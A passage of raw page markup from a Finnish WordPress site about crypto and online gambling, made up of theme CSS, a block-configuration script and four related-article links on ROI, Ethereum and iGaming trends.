				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_55 .td-load-more-wrap a:hover{
					color: #ffffff;
				    
					background-color: #f5ab07 !important;
					border-color: #f5ab07 !important;
				
					border-color: #f5ab07 !important;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,
				.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{
				    fill: #ffffff;
				}.tdi_55 .td-module-meta-info,
				.tdi_55 .td-next-prev-wrap{
					text-align: left;
				}.tdi_55 .td-category-pos-image .td-post-category:not(.td-post-extra-category){
					left: 0;
					right: auto;
					transform: translateX(0);
                    -webkit-transform: translateX(0);
				}.tdi_55 .td-ajax-next-page{
                    margin-right: auto;
                    margin-left: 0;
                }.tdi_55 .entry-title{
					margin: 0 0 5px;
				
					font-family:Raleway !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;
				}.tdi_55 .page-nav .pages{
				    padding-right: 0;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap a,
				.tdi_55 .td-load-more-wrap a i{
					font-size: 21px;
				}.tdi_55.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 21px;
				    height: calc( 21px + 1px );
				}.tdi_55 .td-post-category{
					font-family:Raleway !important;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name a,
				.tdi_55 .td-editor-date .entry-date,
				.tdi_55 .td-module-comments a{
					font-family:Raleway !important;font-size:12px !important;font-weight:500 !important;letter-spacing:1px !important;
				}.tdi_55 .td-read-more a{
					font-family:Raleway !important;
				}html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }html:not([class*='ie']) .tdi_55 .entry-thumb{
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
					-webkit-transition: all 1s ease;
                }@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }@media (min-width: 1141px) {
                    html:not([class*='ie']) .tdi_55 .td-module-container:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_55 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_55 .td-image-container,
				.ie11 .tdi_55 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_55 .td-module-meta-info{
					padding: 10px;
				}.tdi_55 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_55 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_55 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_55 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_55 .td-image-container{
					display: none;
				}.tdi_55 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_55 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_55 .td_module_wrap:nth-child(4n+1){
					clear: both !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_55 .entry-title{
					font-family:Raleway !important;font-size:14px !important;line-height:1.4 !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_55 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					clear: none !important;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.rtl .tdi_55 .td_module_wrap{
					float: right;
				}.tdi_55 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_55 .td_module_wrap:nth-child(2n+1){
					clear: both !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_55 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_55 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_55 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #ffffff;
                }.tdi_55 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.4 !important;font-weight:700 !important;letter-spacing:0px !important;
				}.tdi_55 .td-editor-date,
				.tdi_55 .td-editor-date .td-post-author-name a,
				.tdi_55 .td-editor-date .entry-date,
				.tdi_55 .td-module-comments a{
					font-family:Raleway !important;font-size:13px !important;font-weight:500 !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_55 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><script type="litespeed/javascript">var block_tdi_55=new tdBlock();block_tdi_55.id="tdi_55";block_tdi_55.atts='{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","hide_audio":"yes","ajax_pagination":"","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_cat":"none","show_vid_t":"none","image_size":"td_324x400","image_height":"100","modules_gap":"15","image_radius":"50%","f_title_font_family":"507","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","title_txt":"#ffffff","author_txt":"#b2b2b2","f_title_font_size":"eyJhbGwiOiIxNiIsInBob25lIjoiMTYiLCJsYW5kc2NhcGUiOiIxNCIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_weight":"700","f_meta_font_size":"eyJhbGwiOiIxMiIsInBob25lIjoiMTMifQ==","f_meta_font_spacing":"1","f_meta_font_weight":"500","date_txt":"#b2b2b2","pag_text":"#ffffff","pag_border":"#ffffff","pag_h_text":"#ffffff","pag_h_border":"#f5ab07","pag_h_bg":"#f5ab07","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","category_id":"","sort":"","fe_brightness_h":"0.7","fe_contrast_h":"0.7","fe_saturate_h":"0","prev_tdicon":"td-icon-linee","next_tdicon":"td-icon-pluss","pag_icons_size":"21","pag_border_radius":"50%","meta_padding":"eyJhbGwiOiIwIDE1cHgiLCJsYW5kc2NhcGUiOiIxMHB4IiwicG9ydHJhaXQiOiIwIDE1cHgifQ==","art_title":"0 0 5px","pag_border_width":"2","pag_padding":"5px 5px 3px 6px","author_txt_hover":"#ffffff","f_title_font_spacing":"eyJwaG9uZSI6IjAifQ==","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","image_width":"eyJhbGwiOiIyMiIsImxhbmRzY2FwZSI6IjQwIn0=","f_title_font_line_height":"1.4","meta_info_align":"center","meta_info_horiz":"content-horiz-left","show_date":"none","all_modules_space":"15","title_txt_hover":"#00ddd6","all_underline_color":"#ffffff","limit":"4","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_bg":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_55","tdc_css_class":"tdi_55","tdc_css_class_style":"tdi_55_rand_style"}';block_tdi_55.td_column_number="3";block_tdi_55.block_type="td_flex_block_1";block_tdi_55.post_count="4";block_tdi_55.found_posts="68";block_tdi_55.header_color="";block_tdi_55.ajax_pagination_infinite_stop="";block_tdi_55.max_num_pages="17";tdBlocksArray.push(block_tdi_55)</script><div class="td-block-title-wrap"></div><div id=tdi_55 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" class="td-image-wrap " title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2023/03/SB946-5077-comigo.fi_-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/mita-tarkoittaa-sijoitetun-paaoman-tuotto-roi/" rel="bookmark" title="Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?">Mitä tarkoittaa sijoitetun pääoman tuotto (ROI)?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" class="td-image-wrap " title="Ethereumia voi käyttää myös nettikasinoilla" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/09/5489-D2027-comigo.fi-unsplash-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/ethereumia-voi-kayttaa-myos-nettikasinoilla/" rel="bookmark" title="Ethereumia voi käyttää myös nettikasinoilla">Ethereumia voi käyttää myös nettikasinoilla</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" class="td-image-wrap " title="Miten voit ostaa Ethereumia?" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2022/01/eSports-5-324x400.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/miten-voit-ostaa-ethereumia/" rel="bookmark" title="Miten voit ostaa Ethereumia?">Miten voit ostaa Ethereumia?</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-"><div class="td-image-container"><div class="td-module-thumb"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" class="td-image-wrap " title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://comigo.fi/wp-content/uploads/2021/04/Billede1.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://comigo.fi/top-6-teknologiatrendia-jotka-muuttavat-igaming-teollisuutta/" rel="bookmark" title="Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta">Top 6 teknologiatrendiä, jotka muuttavat iGaming-teollisuutta</a></h3><div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://comigo.fi/author/redaktionen/">Comfigo.fi</a> <span>-</span> </span>                                                                                                                                            </span></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-main-content-wrap td-main-page-wrap td-container-wrap"><div class="tdc-content-wrap"><div id="tdi_56" class="tdc-zone"><div class="tdc_zone tdi_57  wpb_row td-pb-row"  ><style scoped>/* custom css */
.tdi_57{
                    min-height: 0;
                }</style><div id="tdi_58" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_59  wpb_row td-pb-row tdc-element-style" ><style scoped>/* custom css */
.tdi_59,
                .tdi_59 .tdc-columns{
                    min-height: 0;
                }.tdi_59,
				.tdi_59 .tdc-columns{
				    display: block;
				}.tdi_59 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59{
position:relative;
}

.tdi_59 .td_block_wrap{ text-align:left }</style><div class="tdi_58_rand_style td-element-style" ><style>.tdi_58_rand_style{
background-color:#000000 !important;
}</style></div><div class="vc_column tdi_61  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>/* custom css */
.tdi_61{
                    vertical-align: baseline;
                }.tdi_61 > .wpb_wrapper,
				.tdi_61 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_61 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_slide tdi_62 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_62" ><style>/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}</style><style>/* custom css */
.td_block_slide{
                  position: relative;
                  overflow: hidden;
                  *zoom: 1;
                }.td_block_slide:before,
                .td_block_slide:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.td_block_slide:after{
                  clear: both;
                }.td_block_slide .td_block_inner{
                  position: relative;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .td-video-play-ico,
                .td_block_slide .td-slide-meta,
                .td_block_slide i{
                  -webkit-touch-callout: none;
                  -webkit-user-select: none;
                  user-select: none;
                }.td_block_slide .td-module-thumb{
                  margin-bottom: 0;
                  z-index: -1;
                  position: static;
                }.td_block_slide .td-video-play-ico{
                  width: 40px !important;
                  height: 40px !important;
                  font-size: 40px !important;
                  border-width: 0.05em !important;
                }.td_block_slide .td-admin-edit{
                  height: auto !important;
                }.td_block_slide .td_module_slide{
                  z-index: 1;
                
                  visibility: hidden !important;
                }.td_block_slide .td-image-gradient:before{
                  height: 100%;
                }.td_block_slide .td-module-thumb,
                .td_block_slide .entry-thumb{
                  height: 100%;
                }.td_block_slide .entry-thumb{
                  background-size: cover;
                }.td_block_slide .td-slide-meta{
                  z-index: 2;
                  position: absolute;
                  bottom: 10px;
                  width: 100%;
                  padding: 0 22px;
                  color: #fff;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                }.td_block_slide .td-slide-meta a,
                .td_block_slide .td-slide-meta span{
                  color: #fff;
                }.td_block_slide .entry-title{
                  margin: 5px 0;
                }.td_block_slide .entry-review-stars{
                  margin-right: 22px;
                  top: 0;
                }.td_block_slide .td-post-date{
                  color: #fff;
                  margin-left: 4px;
                }.td_block_slide .td-post-views{
                  display: inline-block;
                  vertical-align: top;
                  margin-right: 22px;
                  line-height: 15px;
                }.td_block_slide .td-icon-views{
                  position: relative;
                  line-height: 17px;
                  font-size: 14px;
                  margin-right: 5px;
                  vertical-align: top;
                }.td_block_slide .td-post-comments{
                  position: relative;
                  top: 2px;
                  display: inline-block;
                  vertical-align: top;
                  margin-left: 10px;
                }.td_block_slide .td-icon-comments{
                  margin-right: 5px;
                  font-size: 9px;
                  position: relative;
                  top: 1px;
                }.td_block_slide .td-slide-nav{
                  padding: 20px;
                  position: absolute;
                  display: block;
                  height: 80px;
                  margin-top: -40px;
                  top: 50%;
                  font-size: 38px;
                  color: #fff;
                  opacity: 0;
                  -webkit-transition: opacity 0.4s;
                  transition: opacity 0.4s;
                }.td_block_slide .td-slide-nav-svg{
                  display: inline-flex;
                  align-items: center;
                  justify-content: center;
                }.td_block_slide .td-slide-nav-svg svg{
                  width: 38px;
                  height: auto;
                }.td_block_slide .td-slide-nav-svg svg,
                .td_block_slide .td-slide-nav-svg svg *{
                  fill: #fff;
                }.td_block_slide .prevButton{
                  left: 0;
                }.td_block_slide .nextButton{
                  right: 0;
                }.td_block_slide .td_module_wrap:hover .entry-title a{
                  color: #fff;
                }.td-ss-main-sidebar .td_block_slide,
                .td-ss-row .td-pb-span4 .td_block_slide{
                  overflow: visible;
                }.td-theme-slider .slide-meta-cat a{
                  font-family: 'Roboto', sans-serif;
                  font-size: 12px;
                  font-weight: 500;
                  text-transform: uppercase;
                  display: inline-block;
                  margin: 0 0 5px 0;
                  padding: 4px 7px 3px;
                  line-height: 14px;
                  background-color: rgba(0, 0, 0, 0.7);
                  -webkit-transition: background-color 0.3s ease;
                  transition: background-color 0.3s ease;
                }.td-theme-slider:hover .td-slide-nav{
                  opacity: 1;
                  z-index: 1;
                }.td-theme-slider:hover .slide-meta-cat a{
                  background-color: #4db2ec;
                }@-moz-document url-prefix(){
                  .td-theme-slider .slide-meta-cat a {
                    padding: 3px 7px 4px;
                  }}
                .iosSlider-col-3,
                .iosSlider-col-3 .td_module_slide{
                  height: 580px;
                }.iosSlider-col-3 .entry-title{
                  font-size: 48px;
                  line-height: 58px;
                }.iosSlider-col-2,
                .iosSlider-col-2 .td_module_slide{
                  height: 385px;
                }.iosSlider-col-2 .entry-title{
                  font-size: 26px;
                  line-height: 32px;
                }.td_block_slide .iosSlider-col-1,
                .td_block_slide .iosSlider-col-1 .td_module_slide{
                  height: 385px;
                }.td_block_slide .iosSlider-col-1 .entry-title{
                  font-size: 18px;
                  line-height: 24px;
                }.td_block_slide .td_module_slide:first-child,
                .td-js-loaded .td_block_slide .td_module_slide{
                  visibility: visible !important;
                }.tdi_62 .td-slide-meta{
                    max-width: calc(100% + 44px);
                
					padding: 0 0 0 12%;
				}.tdi_62 .entry-thumb{
				    background-position: center 65%;
				
                    filter: brightness(1) contrast(1) saturate(1);
                    transition: all 1s ease;
                    -webkit-transition: all 1s ease;
                }.tdi_62 .td_block_inner,
				.tdi_62 .td-theme-slider,
				.tdi_62 .td_module_slide{
				    height: 650px !important;
				}.tdi_62 .entry-title{
					margin: 0 0 20px 0;
				}.tdi_62 .slide-meta-cat a{
					margin: 0 0 10px 0;
				
					padding: 13px 20px;
				
					border-radius: 5px;
				}.tdi_62 .slide-meta-cat{
					display: inline-block;
				}.tdi_62 .td-post-author-name{
					display: inline-block;
				}.tdi_62 .td-post-comments{
					display: none;
				}.tdi_62 .td-slide-nav{
				    font-size: 60px;
				}.tdi_62 .td-slide-nav-svg svg{
				    width: 60px;
				}.tdi_62 .td-image-gradient:before{
					background: -webkit-linear-gradient(0deg,#000000,rgba(0,0,0,0) 60%,rgba(0,0,0,0));background: linear-gradient(0deg,#000000,rgba(0,0,0,0) 60%,rgba(0,0,0,0));
				}.tdi_62 .td-module-title a{
					color: #ffffff;
				}.tdi_62 span.slide-meta-cat a{
					background-color: #f5ab07;
				
					color: #ffffff;
				}.tdi_62 .td_module_slide:hover span.slide-meta-cat a,
				.tdi_62 .td-theme-slider:hover .slide-meta-cat a{
					background-color: #00ddd6;
				}.tdi_62 .td_module_slide:hover span.slide-meta-cat a{
					color: #ffffff;
				}.tdi_62 .td-post-author-name a{
					color: #ffffff;
				}.tdi_62 .td_module_slide:hover .td-post-author-name a{
					color: #f5ab07;
				}.tdi_62 span.td-post-date,
				.tdi_62 .td-post-author-name span{
					color: #b2b2b2;
				}.tdi_62 .td_module_slide .entry-title{
					font-family:Raleway !important;font-size:35px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_62 .td_module_slide .slide-meta-cat a{
					font-family:Raleway !important;font-size:14px !important;font-weight:600 !important;text-transform:none !important;
				}.tdi_62 .td_module_slide .td-module-meta-info,
				.tdi_62 .td_module_slide .td-module-comments a{
					font-family:Raleway !important;font-size:14px !important;text-transform:none !important;
				}.tdi_62 .td-theme-slider:hover .entry-thumb:before{
                    opacity: 0;
                }@media (max-width: 1018px) {
                  .td_block_slide .td-video-play-ico {
                    top: 12px;
                    left: auto;
                    right: 12px;
                    -webkit-transform: none;
                    transform: none;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .td-slide-meta {
                    padding: 0 12px;
                    bottom: 3px;
                  }
                }@media (max-width: 767px) {
                  .td-theme-slider .slide-meta-cat a {
                    font-size: 10px;
                    padding: 2px 5px 2px;
                    margin-bottom: 0;
                    line-height: 13px;
                  }
                }@media (max-width: 767px) {
                    .td-theme-slider .slide-meta-cat a {
                      line-height: 12px;
                    }
                  }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 532px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 402px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 298px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3,
                  .iosSlider-col-3 .td_module_slide {
                    height: 163px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 42px;
                    line-height: 52px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 34px;
                    line-height: 44px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-3 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2,
                  .iosSlider-col-2 .td_module_slide {
                    height: 166px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 22px;
                    line-height: 28px;
                  }
                }@media (max-width: 500px) {
                  .iosSlider-col-2 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (min-width: 1019px) and (max-width: 1140px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 354px;
                  }
                }@media (min-width: 768px) and (max-width: 1018px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 268px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 303px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1,
                  .td_block_slide .iosSlider-col-1 .td_module_slide {
                    height: 200px;
                  }
                }@media (max-width: 767px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 26px;
                    line-height: 32px;
                  }
                }@media (max-width: 500px) {
                  .td_block_slide .iosSlider-col-1 .entry-title {
                    font-size: 18px;
                    line-height: 24px;
                  }
                }@media (max-width: 767px) {
                    .tdi_62 .td-slide-meta {
                        max-width: calc(100% + 24px);
                    }
                }@media (min-width: 1141px) {
                    .tdi_62 .td-theme-slider:hover .entry-thumb {
                        filter: brightness(0.7) contrast(0.7) saturate(0);
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_62 .td-slide-meta{
					padding: 0 40px;
				}.tdi_62 .td_module_slide .entry-title{
					font-family:Raleway !important;font-size:30px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_62 .td_block_inner,
				.tdi_62 .td-theme-slider,
				.tdi_62 .td_module_slide{
				    height: 550px !important;
				}.tdi_62 .td-slide-meta{
					padding: 0 40px;
				}.tdi_62 .td-slide-nav{
